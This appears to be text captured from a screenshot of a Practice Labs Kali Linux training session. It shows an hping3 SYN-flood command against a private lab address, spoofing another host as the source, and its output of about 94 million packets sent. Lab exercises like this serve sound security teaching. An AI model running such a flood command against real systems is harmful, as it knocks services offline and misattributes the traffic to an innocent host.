 PLABKALI - Google Chrome
stg.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=dGQDLuEwY7b4rQOSYDYuYhNopeAuQ...
root@PLABKALI: ~
Trash
File System
Home
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
root@PLABKALI:~# hping3 -S 192.168.0.3 -a 192.168.0.4 --flood
HPING 192.168.0.3 (eth0 192.168.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.3 hping statistic ---
94274867 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@PLABKALI:~#